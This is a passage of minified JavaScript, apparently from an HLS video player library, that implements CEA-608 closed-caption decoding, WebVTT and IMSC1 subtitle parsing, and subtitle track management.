e=this.logger.time;null!==e&&this.outputFilter&&(null!==this.cueStartTime||this.displayedMemory.isEmpty()?this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue(this.cueStartTime,e,this.lastOutputScreen),t&&this.outputFilter.dispatchCue&&this.outputFilter.dispatchCue(),this.cueStartTime=this.displayedMemory.isEmpty()?null:e):this.cueStartTime=e,this.lastOutputScreen.copy(this.displayedMemory))},e.cueSplitAtTime=function(t){this.outputFilter&&(this.displayedMemory.isEmpty()||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,t,this.displayedMemory),this.cueStartTime=t))},t}(),ma=function(){function t(t,e,r){this.channels=void 0,this.currentChannel=0,this.cmdHistory={a:null,b:null},this.logger=void 0;var i=this.logger=new ua;this.channels=[null,new va(t,e,i),new va(t+1,r,i)]}var e=t.prototype;return e.getHandler=function(t){return this.channels[t].getHandler()},e.setHandler=function(t,e){this.channels[t].setHandler(e)},e.addData=function(t,e){var r=this;this.logger.time=t;for(var i=function(t){var i=127&e[t],n=127&e[t+1],a=!1,s=null;if(0===i&&0===n)return 0;r.logger.log(3,(function(){return"["+ha([e[t],e[t+1]])+"] -> ("+ha([i,n])+")"}));var o=r.cmdHistory;if(i>=16&&i<=31){if(function(t,e,r){return r.a===t&&r.b===e}(i,n,o))return pa(null,null,o),r.logger.log(3,(function(){return"Repeated command ("+ha([i,n])+") is dropped"})),0;pa(i,n,r.cmdHistory),(a=r.parseCmd(i,n))||(a=r.parseMidrow(i,n)),a||(a=r.parsePAC(i,n)),a||(a=r.parseBackgroundAttributes(i,n))}else pa(null,null,o);if(!a&&(s=r.parseChars(i,n))){var l=r.currentChannel;l&&l>0?r.channels[l].insertChars(s):r.logger.log(2,"No channel found yet. TEXT-MODE?")}a||s||r.logger.log(2,(function(){return"Couldn't parse cleaned data "+ha([i,n])+" orig: "+ha([e[t],e[t+1]])}))},n=0;n<e.length;n+=2)i(n)},e.parseCmd=function(t,e){if(!((20===t||28===t||21===t||29===t)&&e>=32&&e<=47||(23===t||31===t)&&e>=33&&e<=35))return!1;var r=20===t||21===t||23===t?1:2,i=this.channels[r];return 20===t||21===t||28===t||29===t?32===e?i.ccRCL():33===e?i.ccBS():34===e?i.ccAOF():35===e?i.ccAON():36===e?i.ccDER():37===e?i.ccRU(2):38===e?i.ccRU(3):39===e?i.ccRU(4):40===e?i.ccFON():41===e?i.ccRDC():42===e?i.ccTR():43===e?i.ccRTD():44===e?i.ccEDM():45===e?i.ccCR():46===e?i.ccENM():47===e&&i.ccEOC():i.ccTO(e-32),this.currentChannel=r,!0},e.parseMidrow=function(t,e){var r=0;if((17===t||25===t)&&e>=32&&e<=47){if((r=17===t?1:2)!==this.currentChannel)return this.logger.log(0,"Mismatch channel in midrow parsing"),!1;var i=this.channels[r];return!!i&&(i.ccMIDROW(e),this.logger.log(3,(function(){return"MIDROW ("+ha([t,e])+")"})),!0)}return!1},e.parsePAC=function(t,e){var r;if(!((t>=17&&t<=23||t>=25&&t<=31)&&e>=64&&e<=127||(16===t||24===t)&&e>=64&&e<=95))return!1;var i=t<=23?1:2;r=e>=64&&e<=95?1===i?na[t]:sa[t]:1===i?aa[t]:oa[t];var n=this.channels[i];return!!n&&(n.setPAC(this.interpretPAC(r,e)),this.currentChannel=i,!0)},e.interpretPAC=function(t,e){var r,i={color:null,italics:!1,indent:null,underline:!1,row:t};return r=e>95?e-96:e-64,i.underline=1==(1&r),r<=13?i.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(r/2)]:r<=15?(i.italics=!0,i.color="white"):i.indent=4*Math.floor((r-16)/2),i},e.parseChars=function(t,e){var r,i,n=null,a=null;return t>=25?(r=2,a=t-8):(r=1,a=t),a>=17&&a<=19?(i=17===a?e+80:18===a?e+112:e+144,this.logger.log(2,(function(){return"Special char '"+ea(i)+"' in channel "+r})),n=[i]):t>=32&&t<=127&&(n=0===e?[t]:[t,e]),n&&this.logger.log(3,(function(){return"Char codes =  "+ha(n).join(",")})),n},e.parseBackgroundAttributes=function(t,e){var r;if(!((16===t||24===t)&&e>=32&&e<=47||(23===t||31===t)&&e>=45&&e<=47))return!1;var i={};16===t||24===t?(r=Math.floor((e-32)/2),i.background=la[r],e%2==1&&(i.background=i.background+"_semi")):45===e?i.background="transparent":(i.foreground="black",47===e&&(i.underline=!0));var n=t<=23?1:2;return this.channels[n].setBkgData(i),!0},e.reset=function(){for(var t=0;t<Object.keys(this.channels).length;t++){var e=this.channels[t];e&&e.reset()}pa(null,null,this.cmdHistory)},e.cueSplitAtTime=function(t){for(var e=0;e<this.channels.length;e++){var r=this.channels[e];r&&r.cueSplitAtTime(t)}},t}();function pa(t,e,r){r.a=t,r.b=e}var ya=function(){function t(t,e){this.timelineController=void 0,this.cueRanges=[],this.trackName=void 0,this.startTime=null,this.endTime=null,this.screen=null,this.timelineController=t,this.trackName=e}var e=t.prototype;return e.dispatchCue=function(){null!==this.startTime&&(this.timelineController.addCues(this.trackName,this.startTime,this.endTime,this.screen,this.cueRanges),this.startTime=null)},e.newCue=function(t,e,r){(null===this.startTime||this.startTime>t)&&(this.startTime=t),this.endTime=e,this.screen=r,this.timelineController.createCaptionsTrack(this.trackName)},e.reset=function(){this.cueRanges=[],this.startTime=null},t}(),Ea=function(){if(null!=j&&j.VTTCue)return self.VTTCue;var t=["","lr","rl"],e=["start","middle","end","left","right"];function r(t,e){if("string"!=typeof e)return!1;if(!Array.isArray(t))return!1;var r=e.toLowerCase();return!!~t.indexOf(r)&&r}function i(t){return r(e,t)}function n(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];for(var n=1;n<arguments.length;n++){var a=arguments[n];for(var s in a)t[s]=a[s]}return t}function a(e,a,s){var o=this,l={enumerable:!0};o.hasBeenReset=!1;var u="",h=!1,d=e,c=a,f=s,g=null,v="",m=!0,p="auto",y="start",E=50,T="middle",S=50,L="middle";Object.defineProperty(o,"id",n({},l,{get:function(){return u},set:function(t){u=""+t}})),Object.defineProperty(o,"pauseOnExit",n({},l,{get:function(){return h},set:function(t){h=!!t}})),Object.defineProperty(o,"startTime",n({},l,{get:function(){return d},set:function(t){if("number"!=typeof t)throw new TypeError("Start time must be set to a number.");d=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"endTime",n({},l,{get:function(){return c},set:function(t){if("number"!=typeof t)throw new TypeError("End time must be set to a number.");c=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"text",n({},l,{get:function(){return f},set:function(t){f=""+t,this.hasBeenReset=!0}})),Object.defineProperty(o,"region",n({},l,{get:function(){return g},set:function(t){g=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"vertical",n({},l,{get:function(){return v},set:function(e){var i=function(e){return r(t,e)}(e);if(!1===i)throw new SyntaxError("An invalid or illegal string was specified.");v=i,this.hasBeenReset=!0}})),Object.defineProperty(o,"snapToLines",n({},l,{get:function(){return m},set:function(t){m=!!t,this.hasBeenReset=!0}})),Object.defineProperty(o,"line",n({},l,{get:function(){return p},set:function(t){if("number"!=typeof t&&"auto"!==t)throw new SyntaxError("An invalid number or illegal string was specified.");p=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"lineAlign",n({},l,{get:function(){return y},set:function(t){var e=i(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");y=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"position",n({},l,{get:function(){return E},set:function(t){if(t<0||t>100)throw new Error("Position must be between 0 and 100.");E=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"positionAlign",n({},l,{get:function(){return T},set:function(t){var e=i(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");T=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"size",n({},l,{get:function(){return S},set:function(t){if(t<0||t>100)throw new Error("Size must be between 0 and 100.");S=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"align",n({},l,{get:function(){return L},set:function(t){var e=i(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");L=e,this.hasBeenReset=!0}})),o.displayState=void 0}return a.prototype.getCueAsHTML=function(){return self.WebVTT.convertCueToDOMTree(self,this.text)},a}(),Ta=function(){function t(){}return t.prototype.decode=function(t,e){if(!t)return"";if("string"!=typeof t)throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(t))},t}();function Sa(t){function e(t,e,r,i){return 3600*(0|t)+60*(0|e)+(0|r)+parseFloat(i||0)}var r=t.match(/^(?:(\d+):)?(\d{2}):(\d{2})(\.\d+)?/);return r?parseFloat(r[2])>59?e(r[2],r[3],0,r[4]):e(r[1],r[2],r[3],r[4]):null}var La=function(){function t(){this.values=Object.create(null)}var e=t.prototype;return e.set=function(t,e){this.get(t)||""===e||(this.values[t]=e)},e.get=function(t,e,r){return r?this.has(t)?this.values[t]:e[r]:this.has(t)?this.values[t]:e},e.has=function(t){return t in this.values},e.alt=function(t,e,r){for(var i=0;i<r.length;++i)if(e===r[i]){this.set(t,e);break}},e.integer=function(t,e){/^-?\d+$/.test(e)&&this.set(t,parseInt(e,10))},e.percent=function(t,e){if(/^([\d]{1,3})(\.[\d]*)?%$/.test(e)){var r=parseFloat(e);if(r>=0&&r<=100)return this.set(t,r),!0}return!1},t}();function Aa(t,e,r,i){var n=i?t.split(i):[t];for(var a in n)if("string"==typeof n[a]){var s=n[a].split(r);2===s.length&&e(s[0],s[1])}}var Ra=new Ea(0,0,""),ka="middle"===Ra.align?"middle":"center";function ba(t,e,r){var i=t;function n(){var e=Sa(t);if(null===e)throw new Error("Malformed timestamp: "+i);return t=t.replace(/^[^\sa-zA-Z-]+/,""),e}function a(){t=t.replace(/^\s+/,"")}if(a(),e.startTime=n(),a(),"--\x3e"!==t.slice(0,3))throw new Error("Malformed time stamp (time stamps must be separated by '--\x3e'): "+i);t=t.slice(3),a(),e.endTime=n(),a(),function(t,e){var i=new La;Aa(t,(function(t,e){var n;switch(t){case"region":for(var a=r.length-1;a>=0;a--)if(r[a].id===e){i.set(t,r[a].region);break}break;case"vertical":i.alt(t,e,["rl","lr"]);break;case"line":n=e.split(","),i.integer(t,n[0]),i.percent(t,n[0])&&i.set("snapToLines",!1),i.alt(t,n[0],["auto"]),2===n.length&&i.alt("lineAlign",n[1],["start",ka,"end"]);break;case"position":n=e.split(","),i.percent(t,n[0]),2===n.length&&i.alt("positionAlign",n[1],["start",ka,"end","line-left","line-right","auto"]);break;case"size":i.percent(t,e);break;case"align":i.alt(t,e,["start",ka,"end","left","right"])}}),/:/,/\s/),e.region=i.get("region",null),e.vertical=i.get("vertical","");var n=i.get("line","auto");"auto"===n&&-1===Ra.line&&(n=-1),e.line=n,e.lineAlign=i.get("lineAlign","start"),e.snapToLines=i.get("snapToLines",!0),e.size=i.get("size",100),e.align=i.get("align",ka);var a=i.get("position","auto");"auto"===a&&50===Ra.position&&(a="start"===e.align||"left"===e.align?0:"end"===e.align||"right"===e.align?100:50),e.position=a}(t,e)}function Da(t){return t.replace(/<br(?: \/)?>/gi,"\n")}var Ia=function(){function t(){this.state="INITIAL",this.buffer="",this.decoder=new Ta,this.regionList=[],this.cue=null,this.oncue=void 0,this.onparsingerror=void 0,this.onflush=void 0}var e=t.prototype;return e.parse=function(t){var e=this;function r(){var t=e.buffer,r=0;for(t=Da(t);r<t.length&&"\r"!==t[r]&&"\n"!==t[r];)++r;var i=t.slice(0,r);return"\r"===t[r]&&++r,"\n"===t[r]&&++r,e.buffer=t.slice(r),i}t&&(e.buffer+=e.decoder.decode(t,{stream:!0}));try{var i="";if("INITIAL"===e.state){if(!/\r\n|\n/.test(e.buffer))return this;var n=(i=r()).match(/^(ï»¿)?WEBVTT([ \t].*)?$/);if(null==n||!n[0])throw new Error("Malformed WebVTT signature.");e.state="HEADER"}for(var a=!1;e.buffer;){if(!/\r\n|\n/.test(e.buffer))return this;switch(a?a=!1:i=r(),e.state){case"HEADER":/:/.test(i)?Aa(i,(function(t,e){}),/:/):i||(e.state="ID");continue;case"NOTE":i||(e.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(i)){e.state="NOTE";break}if(!i)continue;if(e.cue=new Ea(0,0,""),e.state="CUE",-1===i.indexOf("--\x3e")){e.cue.id=i;continue}case"CUE":if(!e.cue){e.state="BADCUE";continue}try{ba(i,e.cue,e.regionList)}catch(t){e.cue=null,e.state="BADCUE";continue}e.state="CUETEXT";continue;case"CUETEXT":var s=-1!==i.indexOf("--\x3e");if(!i||s&&(a=!0)){e.oncue&&e.cue&&e.oncue(e.cue),e.cue=null,e.state="ID";continue}if(null===e.cue)continue;e.cue.text&&(e.cue.text+="\n"),e.cue.text+=i;continue;case"BADCUE":i||(e.state="ID")}}}catch(t){"CUETEXT"===e.state&&e.cue&&e.oncue&&e.oncue(e.cue),e.cue=null,e.state="INITIAL"===e.state?"BADWEBVTT":"BADCUE"}return this},e.flush=function(){var t=this;try{if((t.cue||"HEADER"===t.state)&&(t.buffer+="\n\n",t.parse()),"INITIAL"===t.state||"BADWEBVTT"===t.state)throw new Error("Malformed WebVTT signature.")}catch(e){t.onparsingerror&&t.onparsingerror(e)}return t.onflush&&t.onflush(),this},t}(),wa=/\r\n|\n\r|\n|\r/g,Ca=function(t,e,r){return void 0===r&&(r=0),t.slice(r,r+e.length)===e},_a=function(t){for(var e=5381,r=t.length;r;)e=33*e^t.charCodeAt(--r);return(e>>>0).toString()};function xa(t,e,r){return _a(t.toString())+_a(e.toString())+_a(r)}function Pa(t,e,r,i,n,a,s){var o,l,u,h=new Ia,d=Tt(new Uint8Array(t)).trim().replace(wa,"\n").split("\n"),c=[],f=e?(o=e.baseTime,void 0===(l=e.timescale)&&(l=1),yn(o,pn,1/l)):0,g="00:00.000",v=0,m=0,p=!0;h.oncue=function(t){var a=r[i],s=r.ccOffset,o=(v-f)/9e4;if(null!=a&&a.new&&(void 0!==m?s=r.ccOffset=a.start:function(t,e,r){var i=t[e],n=t[i.prevCC];if(!n||!n.new&&i.new)return t.ccOffset=t.presentationOffset=i.start,void(i.new=!1);for(;null!=(a=n)&&a.new;){var a;t.ccOffset+=i.start-n.start,i.new=!1,n=t[(i=n).prevCC]}t.presentationOffset=r}(r,i,o)),o){if(!e)return void(u=new Error("Missing initPTS for VTT MPEGTS"));s=o-r.presentationOffset}var l=t.endTime-t.startTime,h=An(9e4*(t.startTime+s-m),9e4*n)/9e4;t.startTime=Math.max(h,0),t.endTime=Math.max(h+l,0);var d=t.text.trim();t.text=decodeURIComponent(encodeURIComponent(d)),t.id||(t.id=xa(t.startTime,t.endTime,d)),t.endTime>0&&c.push(t)},h.onparsingerror=function(t){u=t},h.onflush=function(){u?s(u):a(c)},d.forEach((function(t){if(p){if(Ca(t,"X-TIMESTAMP-MAP=")){p=!1,t.slice(16).split(",").forEach((function(t){Ca(t,"LOCAL:")?g=t.slice(6):Ca(t,"MPEGTS:")&&(v=parseInt(t.slice(7)))}));try{m=function(t){var e=parseInt(t.slice(-3)),r=parseInt(t.slice(-6,-4)),i=parseInt(t.slice(-9,-7)),n=t.length>9?parseInt(t.substring(0,t.indexOf(":"))):0;if(!(y(e)&&y(r)&&y(i)&&y(n)))throw Error("Malformed X-TIMESTAMP-MAP: Local:"+t);return e+=1e3*r,(e+=6e4*i)+36e5*n}(g)/1e3}catch(t){u=t}return}""===t&&(p=!1)}h.parse(t+"\n")})),h.flush()}var Fa="stpp.ttml.im1t",Ma=/^(\d{2,}):(\d{2}):(\d{2}):(\d{2})\.?(\d+)?$/,Oa=/^(\d*(?:\.\d*)?)(h|m|s|ms|f|t)$/,Na={left:"start",center:"center",right:"end",start:"start",end:"end"};function Ua(t,e,r,i){var n=xt(new Uint8Array(t),["mdat"]);if(0!==n.length){var a,s,l,u,h=n.map((function(t){return Tt(t)})),d=(a=e.baseTime,s=1,void 0===(l=e.timescale)&&(l=1),void 0===u&&(u=!1),yn(a,s,1/l,u));try{h.forEach((function(t){return r(function(t,e){var r=(new DOMParser).parseFromString(t,"text/xml"),i=r.getElementsByTagName("tt")[0];if(!i)throw new Error("Invalid ttml");var n={frameRate:30,subFrameRate:1,frameRateMultiplier:0,tickRate:0},a=Object.keys(n).reduce((function(t,e){return t[e]=i.getAttribute("ttp:"+e)||n[e],t}),{}),s="preserve"!==i.getAttribute("xml:space"),l=Ga(Ba(i,"styling","style")),u=Ga(Ba(i,"layout","region")),h=Ba(i,"body","[begin]");return[].map.call(h,(function(t){var r=Ka(t,s);if(!r||!t.hasAttribute("begin"))return null;var i=Ya(t.getAttribute("begin"),a),n=Ya(t.getAttribute("dur"),a),h=Ya(t.getAttribute("end"),a);if(null===i)throw Va(t);if(null===h){if(null===n)throw Va(t);h=i+n}var d=new Ea(i-e,h-e,r);d.id=xa(d.startTime,d.endTime,d.text);var c=function(t,e,r){var i="http://www.w3.org/ns/ttml#styling",n=null,a=["displayAlign","textAlign","color","backgroundColor","fontSize","fontFamily"],s=null!=t&&t.hasAttribute("style")?t.getAttribute("style"):null;return s&&r.hasOwnProperty(s)&&(n=r[s]),a.reduce((function(r,a){var s=Ha(e,i,a)||Ha(t,i,a)||Ha(n,i,a);return s&&(r[a]=s),r}),{})}(u[t.getAttribute("region")],l[t.getAttribute("style")],l),f=c.textAlign;if(f){var g=Na[f];g&&(d.lineAlign=g),d.align=f}return o(d,c),d})).filter((function(t){return null!==t}))}(t,d))}))}catch(t){i(t)}}else i(new Error("Could not parse IMSC1 mdat"))}function Ba(t,e,r){var i=t.getElementsByTagName(e)[0];return i?[].slice.call(i.querySelectorAll(r)):[]}function Ga(t){return t.reduce((function(t,e){var r=e.getAttribute("xml:id");return r&&(t[r]=e),t}),{})}function Ka(t,e){return[].slice.call(t.childNodes).reduce((function(t,r,i){var n;return"br"===r.nodeName&&i?t+"\n":null!=(n=r.childNodes)&&n.length?Ka(r,e):e?t+r.textContent.trim().replace(/\s+/g," "):t+r.textContent}),"")}function Ha(t,e,r){return t&&t.hasAttributeNS(e,r)?t.getAttributeNS(e,r):null}function Va(t){return new Error("Could not parse ttml timestamp "+t)}function Ya(t,e){if(!t)return null;var r=Sa(t);return null===r&&(Ma.test(t)?r=function(t,e){var r=Ma.exec(t),i=(0|r[4])+(0|r[5])/e.subFrameRate;return 3600*(0|r[1])+60*(0|r[2])+(0|r[3])+i/e.frameRate}(t,e):Oa.test(t)&&(r=function(t,e){var r=Oa.exec(t),i=Number(r[1]);switch(r[2]){case"h":return 3600*i;case"m":return 60*i;case"ms":return 1e3*i;case"f":return i/e.frameRate;case"t":return i/e.tickRate}return i}(t,e))),r}var Wa=function(){function t(t){this.hls=void 0,this.media=null,this.config=void 0,this.enabled=!0,this.Cues=void 0,this.textTracks=[],this.tracks=[],this.initPTS=[],this.unparsedVttFrags=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.cea608Parser1=void 0,this.cea608Parser2=void 0,this.lastCc=-1,this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!0}},this.captionsProperties=void 0,this.hls=t,this.config=t.config,this.Cues=t.config.cueHandler,this.captionsProperties={textTrack1:{label:this.config.captionsTextTrack1Label,languageCode:this.config.captionsTextTrack1LanguageCode},textTrack2:{label:this.config.captionsTextTrack2Label,languageCode:this.config.captionsTextTrack2LanguageCode},textTrack3:{label:this.config.captionsTextTrack3Label,languageCode:this.config.captionsTextTrack3LanguageCode},textTrack4:{label:this.config.captionsTextTrack4Label,languageCode:this.config.captionsTextTrack4LanguageCode}},t.on(S.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.MANIFEST_LOADED,this.onManifestLoaded,this),t.on(S.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.on(S.FRAG_LOADING,this.onFragLoading,this),t.on(S.FRAG_LOADED,this.onFragLoaded,this),t.on(S.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),t.on(S.FRAG_DECRYPTED,this.onFragDecrypted,this),t.on(S.INIT_PTS_FOUND,this.onInitPtsFound,this),t.on(S.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),t.on(S.BUFFER_FLUSHING,this.onBufferFlushing,this)}var e=t.prototype;return e.destroy=function(){var t=this.hls;t.off(S.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.MANIFEST_LOADED,this.onManifestLoaded,this),t.off(S.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.off(S.FRAG_LOADING,this.onFragLoading,this),t.off(S.FRAG_LOADED,this.onFragLoaded,this),t.off(S.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),t.off(S.FRAG_DECRYPTED,this.onFragDecrypted,this),t.off(S.INIT_PTS_FOUND,this.onInitPtsFound,this),t.off(S.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),t.off(S.BUFFER_FLUSHING,this.onBufferFlushing,this),this.hls=this.config=null,this.cea608Parser1=this.cea608Parser2=void 0},e.initCea608Parsers=function(){if(this.config.enableCEA708Captions&&(!this.cea608Parser1||!this.cea608Parser2)){var t=new ya(this,"textTrack1"),e=new ya(this,"textTrack2"),r=new ya(this,"textTrack3"),i=new ya(this,"textTrack4");this.cea608Parser1=new ma(1,t,e),this.cea608Parser2=new ma(3,r,i)}},e.addCues=function(t,e,r,i,n){for(var a,s,o,l,u=!1,h=n.length;h--;){var d=n[h],c=(a=d[0],s=d[1],o=e,l=r,Math.min(s,l)-Math.max(a,o));if(c>=0&&(d[0]=Math.min(d[0],e),d[1]=Math.max(d[1],r),u=!0,c/(r-e)>.5))return}if(u||n.push([e,r]),this.config.renderTextTracksNatively){var f=this.captionsTracks[t];this.Cues.newCue(f,e,r,i)}else{var g=this.Cues.newCue(null,e,r,i);this.hls.trigger(S.CUES_PARSED,{type:"captions",cues:g,track:t})}},e.onInitPtsFound=function(t,e){var r=this,i=e.frag,n=e.id,a=e.initPTS,s=e.timescale,o=this.unparsedVttFrags;"main"===n&&(this.initPTS[i.cc]={baseTime:a,timescale:s}),o.length&&(this.unparsedVttFrags=[],o.forEach((function(t){r.onFragLoaded(S.FRAG_LOADED,t)})))},e.getExistingTrack=function(t,e){var r=this.media;if(r)for(var i=0;i<r.textTracks.length;i++){var n=r.textTracks[i];if(qa(n,{name:t,lang:e,attrs:{}}))return n}return null},e.createCaptionsTrack=function(t){this.config.renderTextTracksNatively?this.createNativeTrack(t):this.createNonNativeTrack(t)},e.createNativeTrack=function(t){if(!this.captionsTracks[t]){var e=this.captionsProperties,r=this.captionsTracks,i=this.media,n=e[t],a=n.label,s=n.languageCode,o=this.getExistingTrack(a,s);if(o)r[t]=o,Ne(r[t]),Me(r[t],i);else{var l=this.createTextTrack("captions",a,s);l&&(l[t]=!0,r[t]=l)}}},e.createNonNativeTrack=function(t){if(!this.nonNativeCaptionsTracks[t]){var e=this.captionsProperties[t];if(e){var r={_id:t,label:e.label,kind:"captions",default:!!e.media&&!!e.media.default,closedCaptions:e.media};this.nonNativeCaptionsTracks[t]=r,this.hls.trigger(S.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:[r]})}}},e.createTextTrack=function(t,e,r){var i=this.media;if(i)return i.addTextTrack(t,e,r)},e.onMediaAttaching=function(t,e){this.media=e.media,this._cleanTracks()},e.onMediaDetaching=function(){var t=this.captionsTracks;Object.keys(t).forEach((function(e){Ne(t[e]),delete t[e]})),this.nonNativeCaptionsTracks={}},e.onManifestLoading=function(){this.lastCc=-1,this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!0}},this._cleanTracks(),this.tracks=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.textTracks=[],this.unparsedVttFrags=[],this.initPTS=[],this.cea608Parser1&&this.cea608Parser2&&(this.cea608Parser1.reset(),this.cea608Parser2.reset())},e._cleanTracks=function(){var t=this.media;if(t){var e=t.textTracks;if(e)for(var r=0;r<e.length;r++)Ne(e[r])}},e.onSubtitleTracksUpdated=function(t,e){var r=this,i=e.subtitleTracks||[],n=i.some((function(t){return t.textCodec===Fa}));if(this.config.enableWebVTT||n&&this.config.enableIMSC1){if(Hn(this.tracks,i))return void(this.tracks=i);if(this.textTracks=[],this.tracks=i,this.config.renderTextTracksNatively){var a=this.media,s=a?Be(a.textTracks):null;if(this.tracks.forEach((function(t,e){var i;if(s){for(var n=null,a=0;a<s.length;a++)if(s[a]&&qa(s[a],t)){n=s[a],s[a]=null;break}n&&(i=n)}if(i)Ne(i);else{var o=ja(t);(i=r.createTextTrack(o,t.name,t.lang))&&(i.mode="disabled")}i&&r.textTracks.push(i)})),null!=s&&s.length){var o=s.filter((function(t){return null!==t})).map((function(t){return t.label}));o.length&&w.warn("Media element contains unused subtitle tracks: "+o.join(", ")+". Replace media element for each source to clear TextTracks and captions menu.")}}else if(this.tracks.length){var l=this.tracks.map((function(t){return{label:t.name,kind:t.type.toLowerCase(),default:t.default,subtitleTrack:t}}));this.hls.trigger(S.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:l})}}},e.onManifestLoaded=function(t,e){var r=this;this.config.enableCEA708Captions&&e.captions&&e.captions.forEach((function(t){var e=/(?:CC|SERVICE)([1-4])/.exec(t.instreamId);if(e){var i="textTrack"+e[1],n=r.captionsProperties[i];n&&(n.label=t.name,t.lang&&(n.languageCode=t.lang),n.media=t)}}))},e.closedCaptionsForLevel=function(t){var e=this.hls.levels[t.level];return null==e?void 0:e.attrs["CLOSED-CAPTIONS"]},e.onFragLoading=function(t,e){if(this.enabled&&e.frag.type===we){var r,i,n=this.cea608Parser1,a=this.cea608Parser2,s=this.lastSn,o=e.frag,l=o.cc,u=o.sn,h=null!=(r=null==(i=e.part)?void 0:i.index)?r:-1;n&&a&&(u!==s+1||u===s&&h!==this.lastPartIndex+1||l!==this.lastCc)&&(n.reset(),a.reset()),this.lastCc=l,this.lastSn=u,this.lastPartIndex=h}},e.onFragLoaded=function(t,e){var r=e.frag,i=e.payload;if(r.type===_e)if(i.byteLength){var n=r.decryptdata,a="stats"in e;if(null==n||!n.encrypted||a){var s=this.tracks[r.level],o=this.vttCCs;o[r.cc]||(o[r.cc]={start:r.start,prevCC:this.prevCC,new:!0},this.prevCC=r.cc),s&&s.textCodec===Fa?this._parseIMSC1(r,i):this._parseVTTs(e)}}else this.hls.trigger(S.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:r,error:new Error("Empty subtitle payload")})},e._parseIMSC1=function(t,e){var r=this,i=this.hls;Ua(e,this.initPTS[t.cc],(function(e){r._appendCues(e,t.level),i.trigger(S.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:t})}),(function(e){w.log("Failed to parse IMSC1: "+e),i.trigger(S.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t,error:e})}))},e._parseVTTs=function(t){var e,r=this,i=t.frag,n=t.payload,a=this.initPTS,s=this.unparsedVttFrags,o=a.length-1;if(a[i.cc]||-1!==o){var l=this.hls;Pa(null!=(e=i.initSegment)&&e.data?Kt(i.initSegment.data,new Uint8Array(n)):n,this.initPTS[i.cc],this.vttCCs,i.cc,i.start,(function(t){r._appendCues(t,i.level),l.trigger(S.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:i})}),(function(e){var a="Missing initPTS for VTT MPEGTS"===e.message;a?s.push(t):r._fallbackToIMSC1(i,n),w.log("Failed to parse VTT cue: "+e),a&&o>i.cc||l.trigger(S.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:i,error:e})}))}else s.push(t)},e._fallbackToIMSC1=function(t,e){var r=this,i=this.tracks[t.level];i.textCodec||Ua(e,this.initPTS[t.cc],(function(){i.textCodec=Fa,r._parseIMSC1(t,e)}),(function(){i.textCodec="wvtt"}))},e._appendCues=function(t,e){var r=this.hls;if(this.config.renderTextTracksNatively){var i=this.textTracks[e];if(!i||"disabled"===i.mode)return;t.forEach((function(t){return Oe(i,t)}))}else{var n=this.tracks[e];if(!n)return;var a=n.default?"default":"subtitles"+e;r.trigger(S.CUES_PARSED,{type:"subtitles",cues:t,track:a})}},e.onFragDecrypted=function(t,e){e.frag.type===_e&&this.onFragLoaded(S.FRAG_LOADED,e)},e.onSubtitleTracksCleared=function(){this.tracks=[],this.captionsTracks={}},e.onFragParsingUserdata=function(t,e){this.initCea608Parsers();var r=this.cea608Parser1,i=this.cea608Parser2;if(this.enabled&&r&&i){var n=e.frag,a=e.samples;if(n.type!==we||"NONE"!==this.closedCaptionsForLevel(n))for(var s=0;s<a.length;s++){var o=a[s].bytes;if(o){var l=this.extractCea608Data(o);r.addData(a[s].pts,l[0]),i.addData(a[s].pts,l[1])}}}},e.onBufferFlushing=function(t,e){var r=e.startOffset,i=e.endOffset,n=e.endOffsetSubtitles,a=e.type,s=this.media;if(s&&!(s.currentTime<i)){if(!a||"video"===a){var o=this.captionsTracks;Object.keys(o).forEach((function(t){return Ue(o[t],r,i)}))}if(this.config.renderTextTracksNatively&&0===r&&void 0!==n){var l=this.textTracks;Object.keys(l).forEach((function(t){return Ue(l[t],r,n)}))}}},e.extractCea608Data=function(t){for(var e=[[],[]],r=31&t[0],i=2,n=0;n<r;n++){var a=t[i++],s=127&t[i++],o=127&t[i++];if((0!==s||0!==o)&&0!=(4&a)){var l=3&a;0!==l&&1!==l||(e[l].push(s),e[l].push(o))}}return e},t}();function ja(t){return 